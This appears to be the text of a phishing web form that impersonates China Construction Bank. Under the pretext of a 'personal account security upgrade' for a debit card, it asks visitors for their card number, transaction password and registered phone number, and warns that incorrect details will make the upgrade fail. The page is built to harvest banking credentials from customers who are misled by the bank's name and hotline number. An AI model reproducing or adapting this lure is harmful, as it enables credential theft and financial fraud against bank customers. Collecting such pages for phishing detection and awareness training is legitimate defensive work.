 中国建设银行
10
China Construction Bank
个人账户安全升级
储蓄卡升级验证资料填写
银行卡号: 62258
交易密码: ••••••
柜台手机号: 1
提交
请填写正确的有效信息否则将会导致升级失败
服务热线 95533